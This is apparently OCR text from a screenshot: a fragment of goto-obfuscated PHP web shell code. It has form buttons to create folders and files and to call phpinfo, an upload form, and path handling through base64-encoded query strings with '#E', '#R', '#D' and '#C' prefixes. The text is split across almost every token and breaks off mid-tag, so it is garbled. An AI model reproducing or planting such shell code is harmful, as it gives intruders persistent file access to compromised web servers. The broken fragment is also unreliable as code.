
lue='+ folder'>\xa<input type='submit' name
='create_file' value='+ file'>\xa<input type
='submit' name='phpinfo' value='phpinfo'>"
; 
goto
 jQLDO; j33Pj: 
echo
"<form action='' met
hod='post' enctype='multipart/form-data'>"
; 
goto
 P70p5; WZ2wP: 
$scanPath
 = scandir(
$pat
h
); 
goto
 Zackz; KcYvS: 
if
 (!is_dir(
$path
)) { 
if
 (substr(
$path
, 
0
, 
2
) == 
"#E"
) { 
if
 (!is_f
ile(substr(
$path
, 
2
))) { header(
"Location: ?
path="
 . base64_encode(
__DIR__
) . 
''
); } } 
e
lse
 { 
if
 (substr(
$path
, 
0
, 
2
) == 
"#R"
) { 
if
(!is_file(substr(
$path
, 
2
))) { 
if
 (!is_dir(s
ubstr(
$path
, 
2
))) { header(
"Location: ?path
="
 . base64_encode(
__DIR__
) . 
''
); } } } 
els
e
 { 
if
 (substr(
$path
, 
0
, 
2
) == 
"#D"
) { 
if
 (!
is_file(substr(
$path
, 
2
))) { 
if
 (!is_dir(sub
str(
$path
, 
2
))) { header(
"Location: ?path="
. base64_encode(
__DIR__
) . 
''
); } } } 
else
 { 
if
 (substr(
$path
, 
0
, 
2
) == 
"#C"
) { 
if
 (!is_f
ile(substr(
$path
, 
2
))) { 
if
 (!is_dir(substr
(
$path
, 
2
))) { header(
"Location: ?path="
 . b
ase64_encode(
__DIR__
) . 
''
); } } } 
else
 { he
ader(
"Location: ?path="
 . base64_encode(
__DI
R__
) . 
''
); } } } } } 
goto
 j33Pj; Ai3T_: 
if
(substr(
$path
, 
0
, 
2
) == 
"#R"
) { 
echo
"<input 